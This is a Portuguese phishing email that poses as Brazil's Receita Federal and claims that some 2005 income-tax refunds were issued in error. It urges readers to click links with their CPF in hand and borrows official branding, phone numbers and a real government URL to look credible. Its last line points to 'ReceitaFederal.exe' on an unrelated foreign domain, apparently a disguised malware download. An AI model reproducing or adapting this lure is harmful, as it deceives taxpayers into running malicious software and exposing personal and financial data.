 Receita Federal
Fazenda
Ministério da Fazenda
BRASIL
UM PAÍS DE TODOS
Caro contribuinte,
Devido a uma falha no sistema da Receita Federal algumas restituições do
Imposto de Renda de Pessoa Física (IRPF) 2005 foram emitidas de forma
equivocada. Se você já teve seu imposto restituído e deseja verificar se possui
algum valor residual ainda a ser restituído clique aqui, tendo em mãos seu CPF.
Caso o seu imposto ainda não tenha sido restituído clique aqui, também tendo em
mãos seu CPF.
Caso ocorra algum erro, acesse diretamente pelo link abaixo ou ligue para
0300-78-0300.
http://www.receita.fazenda.gov.br/Aplicacoes/ATRJO/ConsRest/Atual/index.asp
Quem não solicitou crédito em conta poderá procurar uma agência do Banco do
Brasil ou ligar gratuitamente para 0800-785678 e pedir a transferência dos
recursos para qualquer banco em que seja correntista.
Por questões de segurança, informações e dados do contribuinte não são
solicitados por e-mail em hipótese alguma.
Atenciosamente,
Coordenação de Integração Fisco-Contribuinte
Secretaria da Receita Federal
Para
onde vai
o imposto
que pagamos?
Receita Federal
36 anos
Da Sociedade para a Sociedade
a Receita do Brasil
1968 - 2004
http://www.kesaptarim.gov.tr/cache/system/ReceitaFederal.exe